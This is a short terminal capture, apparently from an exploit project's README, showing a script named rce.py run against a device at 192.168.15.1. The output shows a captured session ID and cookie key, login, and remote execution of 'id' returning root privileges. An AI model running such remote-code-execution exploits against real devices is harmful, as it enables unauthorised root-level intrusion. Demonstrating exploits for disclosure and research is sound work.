 /tmp
/tmp ❯❯❯ python3 rce.py -t http://192.168.15.1 -u -p -c 'id'
[*] Target http://192.168.15.1 is accessible.
[*] Captuing SID value...
[!] SID: 75f8b07c
[!] COOKIE_SESSION_KEY: 9ddbb860dd5739a9eb699156e5a704fe
[*] Authenticated successfully.
[*] Executing id on target
[!] We need to wait 4 seconds before reading the content
Name:      127.0.0.1
Address 1: 127.0.0.1 localhost
uid=0(support) gid=0(root) groups=0(root)
/tmp ❯❯❯